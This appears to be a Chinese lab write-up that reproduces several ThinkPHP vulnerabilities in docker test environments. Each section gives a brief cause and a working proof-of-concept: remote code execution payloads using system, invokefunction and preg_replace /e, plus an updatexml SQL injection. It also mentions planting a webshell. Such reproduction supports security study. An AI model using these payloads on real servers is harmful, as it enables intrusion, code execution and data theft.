thinkphp 框架漏洞復(fù)現(xiàn)

ThinkPHP5 5.0.23 遠(yuǎn)程代碼執(zhí)行漏洞

漏洞搭建

docker-compose up -d

漏洞介紹

ThinkPHP是一款運用極廣的PHP開發(fā)框架。其5.0.23以前的版本中,獲取method的方法中沒有正確處理方法名,導(dǎo)致攻擊者可以調(diào)用Request類任意方法并構(gòu)造利用鏈,從而導(dǎo)致遠(yuǎn)程代碼執(zhí)行漏洞。



漏洞復(fù)現(xiàn)

-

poc

POST /index.php?s=captcha HTTP/1.1 Host: 127.0.0.1:8080 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Cookie: settingStore=1630480512401_0 Upgrade-Insecure-Requests: 1 Cache-Control: max-age=0 Content-Type: application/x-www-form-urlencoded Content-Length: 73 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=pwd -



漏洞復(fù)習(xí)

-

寫shell,利用pwd出來的路徑寫入shell

ThinkPHP 2.x 任意代碼執(zhí)行漏洞

漏洞介紹

ThinkPHP 2.x版本中,使用preg_replace的/e模式匹配路由:

$res = preg_replace('@(\w+)'.$depr.'([^'.$depr.'\/]+)@e', '$var[\'\\1\']="\\2";', implode($depr,$paths));

導(dǎo)致用戶的輸入?yún)?shù)被插入雙引號中執(zhí)行,造成任意代碼執(zhí)行漏洞。

ThinkPHP 3.0版本因為Lite模式下沒有修復(fù)該漏洞,也存在這個漏洞。

環(huán)境搭建

執(zhí)行如下命令啟動ThinkPHP 2.1的Demo應(yīng)用:

docker-compose up -d



漏洞復(fù)現(xiàn)

- poc

http://127.0.0.1:8080/index.php?s=/index/index/name/$%7B@phpinfo()%7D - 復(fù)現(xiàn)

ThinkPHP5 5.0.22/5.1.29 遠(yuǎn)程代碼執(zhí)行漏洞

漏洞復(fù)現(xiàn)

ThinkPHP是一款運用極廣的PHP開發(fā)框架。其版本5中,由于沒有正確處理控制器名,導(dǎo)致在網(wǎng)站沒有開啟強制路由的情況下(即默認(rèn)情況下)可以執(zhí)行任意方法,從而導(dǎo)致遠(yuǎn)程命令執(zhí)行漏洞。

參考鏈接:

- http://www.thinkphp.cn/topic/60400.html

- http://www.thinkphp.cn/topic/60390.html

- https://xz.aliyun.com/t/3570

漏洞環(huán)境

運行ThinkPHP 5.0.20版本:

docker-compose up -d



漏洞復(fù)現(xiàn)

- poc

http://your-ip:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1 - 復(fù)現(xiàn)



ThinkPHP5 SQL注入漏洞 && 敏感信息泄露

運行環(huán)境:

docker-compose up -d

漏洞原理

漏洞原理說明:

漏洞利用

- poc

127.0.0.1/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1 - 復(fù)現(xiàn)

- 信息泄漏

浙公網(wǎng)安備 33010602011771號

浙公網(wǎng)安備 33010602011771號